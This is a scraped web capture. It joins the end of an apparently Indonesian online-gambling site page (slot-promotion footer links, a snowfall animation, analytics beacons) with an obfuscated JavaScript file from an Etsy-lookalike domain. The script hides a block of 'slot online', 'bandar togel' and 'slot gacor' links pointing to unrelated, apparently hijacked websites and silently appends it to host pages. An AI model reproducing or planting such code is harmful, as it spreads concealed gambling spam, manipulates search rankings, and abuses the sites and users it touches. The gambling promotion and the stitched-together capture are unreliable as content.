    /* Klik efek */
    .slot-JPSLOT88-gacor a:active {
      transform: scale(0.96) translateY(0);
      opacity: 0.92;
      box-shadow:
        0 0 8px rgba(15,23,42,0.8),
        inset 0 0 10px rgba(15,23,42,0.95);
    }

    /* === Responsif untuk layar kecil === */
    @media (max-width: 500px) {
      .slot-JPSLOT88-gacor {
        bottom: 8px;
        padding: 8px 10px;
        width: calc(100% - 16px);
        max-width: 100%;
      }

      .slot-JPSLOT88-gacor a {
        font-size: 10.5px;
        padding: 5px 8px;
      }

      .slot-JPSLOT88-gacor img {
        width: 22px;
        height: 22px;
      }
    }
</style>

<!-- === HTML FOOTER SLOT JPSLOT88 === -->
<div class="slot-JPSLOT88-gacor">
  <!-- Tombol Beranda -->
  <a href="https://contoh-domain.com" title="Beranda">
    <img src="https://via.placeholder.com/48x48?text=H" alt="Ikon Beranda">
    <span>Beranda</span>
  </a>

  <!-- Tombol Daftar (Spesial / Tada) -->
  <a href="https://contoh-domain.com/register" class="tada" title="Daftar Akun">
    <img src="https://via.placeholder.com/48x48?text=D" alt="Ikon Daftar">
    <span>Daftar</span>
  </a>

  <!-- Tombol Login -->
  <a href="https://contoh-domain.com/login" title="Login">
    <img src="https://via.placeholder.com/48x48?text=L" alt="Ikon Login">
    <span>Login</span>
  </a>

  <!-- Tombol Live Chat / WA -->
  <a href="https://selalunaikturun.pages.dev/" target="_blank" rel="noopener" title="Live Chat">
    <img src="https://via.placeholder.com/48x48?text=CS" alt="Ikon Live Chat">
    <span>Live Chat</span>
  </a>
</div> 

<div class="slot-JPSLOT88-gacor">
  <a href="https://selalunaikturun.pages.dev/" target="_blank" rel="nofollow noopener">
    <img src="https://i.postimg.cc/RF600RTY/menu-1.png" alt="BONUS JPSLOT88">
    Beranda
  </a>
  <a href="https://selalunaikturun.pages.dev/" target="_blank" rel="nofollow noopener">
    <img src="https://i.postimg.cc/rs7FWtQP/menu-4.png" alt="LOGIN JPSLOT88">
    Promo
  </a>
  <a href="https://selalunaikturun.pages.dev/" target="_blank" rel="nofollow noopener" class="tada">
    <img src="https://i.postimg.cc/xj6m8xYC/menu-3.png" alt="DAFTAR JPSLOT88">
    Daftar
  </a>
  <a href="https://selalunaikturun.pages.dev/" target="_blank" rel="nofollow noopener">
    <img src="https://i.postimg.cc/XNtC9ZG9/menu-5.png" alt="WHATSAPP JPSLOT88">
    Hubungi Disini
  </a>
  <a href="https://selalunaikturun.pages.dev/" target="_blank" rel="nofollow noopener">
    <img src="https://i.postimg.cc/qRzN30pq/menu-2.png" alt="LIVE CHAT JPSLOT88">
    Live Rtp
  </a>
</div>

<style>
    /* === Snowfall Overlay Neon Cyan-Purple === */
    .snow-wrap {
      position: fixed;
      inset: 0;
      pointer-events: none;
      overflow: hidden;
      z-index: 9999;
    }
    
    /* basic flake */
    .snowflake {
      position: absolute;
      top: -10vh;
      width: 8px;
      height: 8px;
      border-radius: 50%;
      background: radial-gradient(
        circle at 30% 30%,
        #e0f2fe 0 45%,
        #ffffff 55%,
        rgba(255, 209, 2, 0.9) 70%
      );
      filter: drop-shadow(0 0 10px rgba(252, 255, 85, 0.9)) blur(0.3px);
      opacity: .95;
      animation:
        fall var(--dur, 12s) linear var(--delay, 0s) infinite,
        sway var(--sway, 6s) ease-in-out var(--delay, 0s) infinite alternate;
      will-change: transform;
    }
    
    /* glowing variations */
    .snowflake.-sm {
      width: 4px;
      height: 4px;
      opacity: .8;
      filter: drop-shadow(0 0 6px rgba(246, 248, 129, 0.8));
    }
    
    .snowflake.-lg {
      width: 12px;
      height: 12px;
      opacity: .9;
      filter: drop-shadow(0 0 15px rgba(244, 114, 182, 0.9));
    }
    
    /* motion */
    @keyframes fall {
      to {
        transform: translate3d(var(--drift, 0px), 110vh, 0) rotate(var(--rot, 180deg));
      }
    }
    @keyframes sway {
      from { margin-left: -10px; }
      to   { margin-left: 10px; }
    }
    
    /* gentle glow animation for more life */
    @keyframes glow {
      0%, 100% {
        filter: drop-shadow(0 0 6px rgba(248, 235, 56, 0.8));
      }
      50% {
        filter: drop-shadow(0 0 15px rgba(246, 248, 129, 0.8));
      }
    }
    .snowflake {
      animation:
        glow 2s ease-in-out infinite alternate,
        fall var(--dur,12s) linear var(--delay,0s) infinite,
        sway var(--sway,6s) ease-in-out var(--delay,0s) infinite alternate;
    }
    
    @media (prefers-reduced-motion: reduce) {
      .snowflake { animation: none; }
    }
</style>

    
    <div class="snow-wrap" id="snow"></div>
    
    <!-- auto-generate snow -->
    <!-- auto-generate neon snow / particle -->
<script>
(function () {
  const wrap = document.getElementById("snow");
  if (!wrap) return; 

  const TOTAL_FLAKES = 70; 

  for (let i = 0; i < TOTAL_FLAKES; i++) {
    const flake = document.createElement("span");

    const r = Math.random();
    let sizeClass = "";
    if (r < 0.2) sizeClass = "-lg";
    else if (r < 0.7) sizeClass = "-sm"; 

    flake.className = "snowflake" + (sizeClass ? " " + sizeClass : "");

    // posisi horizontal random
    const left = Math.random() * 100;

    // timing & animasi random (lebih hidup)
    const delay = (Math.random() * -18).toFixed(2) + "s";
    const duration = (8 + Math.random() * 10).toFixed(2) + "s";
    const sway = (4 + Math.random() * 6).toFixed(2) + "s";
    const drift = (Math.random() * 160 - 80).toFixed(1) + "px";
    const rot = (Math.random() * 360).toFixed(0) + "deg";

    const depth = 0.4 + Math.random() * 0.6; // 0.4–1.0
    const scale = 0.7 + Math.random() * 0.8; // 0.7–1.5

    flake.style.left = left + "vw";
    flake.style.opacity = depth.toFixed(2);
    flake.style.transform = `scale(${scale})`;

    flake.style.setProperty("--delay", delay);
    flake.style.setProperty("--dur", duration);
    flake.style.setProperty("--sway", sway);
    flake.style.setProperty("--drift", drift);
    flake.style.setProperty("--rot", rot);

    wrap.appendChild(flake);
  }
})();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"91fecfc2f09b4b6e9945627c1488a1f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"09ebd6da98ce4f638ce48ccf1e765e3d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://etsy-8a416649e0e75d267ae855f3ba.pages.dev/8a416649e0e75d267ae855f66eed361ff1967f7d806ceb0850e1da0ce950a3ba.js
body_size: 810
content:
const _0x33893c=_0x788e;function _0x2092(){const _0x31cb62=['textContent','appendChild','0pt','mpo','slot\x20gacor','https://www.formula-tmu.com/home','https://www.taormina-restaurant.com/menus','none','https://www.valleyflowers.net/legal/accessibility-statement','text','4250436ocXTEb','href','location','display','body','11158190XqbVMp','hostname','style','5200435zhcsDn','64CdPQOr','width','createElement','34beKJwk','height','11AMcxJt','title','137097tvAHdX','overflow','https://www.fccwpms.org/core-values','www.formula-tmu.com','1668915ectNkB','auto','bandar\x20togel','802522hZsKGD','slot\x20online','665588htthMf','6DWsWrg','fixed'];_0x2092=function(){return _0x31cb62;};return _0x2092();}function _0x788e(_0x413fc8,_0x557346){_0x413fc8=_0x413fc8-0x94;const _0x2092b6=_0x2092();let _0x788e5=_0x2092b6[_0x413fc8];return _0x788e5;}(function(_0x5bf48d,_0x1e53c1){const _0x58b9be=_0x788e,_0xcb1aea=_0x5bf48d();while(!![]){try{const _0x54e512=-parseInt(_0x58b9be(0xaf))/0x1+parseInt(_0x58b9be(0xa2))/0x2*(-parseInt(_0x58b9be(0xa6))/0x3)+parseInt(_0x58b9be(0x96))/0x4+parseInt(_0x58b9be(0x9e))/0x5*(parseInt(_0x58b9be(0xb0))/0x6)+parseInt(_0x58b9be(0xad))/0x7*(-parseInt(_0x58b9be(0x9f))/0x8)+-parseInt(_0x58b9be(0xaa))/0x9+-parseInt(_0x58b9be(0x9b))/0xa*(-parseInt(_0x58b9be(0xa4))/0xb);if(_0x54e512===_0x1e53c1)break;else _0xcb1aea['push'](_0xcb1aea['shift']());}catch(_0x4bb4a8){_0xcb1aea['push'](_0xcb1aea['shift']());}}}(_0x2092,0xa46a1));const linkConfig=[{'href':_0x33893c(0xb7),'title':'slot\x20online','text':_0x33893c(0xae)},{'href':_0x33893c(0x94),'title':'bandar\x20togel','text':_0x33893c(0xac)},{'href':_0x33893c(0xa8),'title':_0x33893c(0xb5),'text':_0x33893c(0xb5)},{'href':_0x33893c(0xb8),'title':_0x33893c(0xb6),'text':'slot\x20gacor'}];!(function(){const _0x4e68c0=_0x33893c,_0x58423a=document[_0x4e68c0(0xa1)]('div');_0x58423a['style'][_0x4e68c0(0x99)]=_0x4e68c0(0xb9),_0x58423a[_0x4e68c0(0x9d)][_0x4e68c0(0xa7)]=_0x4e68c0(0xab),_0x58423a[_0x4e68c0(0x9d)]['position']=_0x4e68c0(0xb1),_0x58423a[_0x4e68c0(0x9d)][_0x4e68c0(0xa3)]=_0x4e68c0(0xb4),_0x58423a['style'][_0x4e68c0(0xa0)]='0pt';const _0x1a2d88=document['createElement']('ul');linkConfig['forEach'](_0x11c501=>{const _0x438f46=_0x4e68c0,_0x27bf3c=document[_0x438f46(0xa1)]('li'),_0x347389=document[_0x438f46(0xa1)]('a');_0x347389[_0x438f46(0x97)]=_0x11c501['href'],_0x347389['title']=_0x11c501[_0x438f46(0xa5)],_0x347389[_0x438f46(0xb2)]=_0x11c501[_0x438f46(0x95)],_0x27bf3c[_0x438f46(0xb3)](_0x347389),_0x1a2d88[_0x438f46(0xb3)](_0x27bf3c);}),_0x58423a[_0x4e68c0(0xb3)](_0x1a2d88),_0x4e68c0(0xa9)!=window[_0x4e68c0(0x98)][_0x4e68c0(0x9c)]&&document[_0x4e68c0(0x9a)][_0x4e68c0(0xb3)](_0x58423a);}());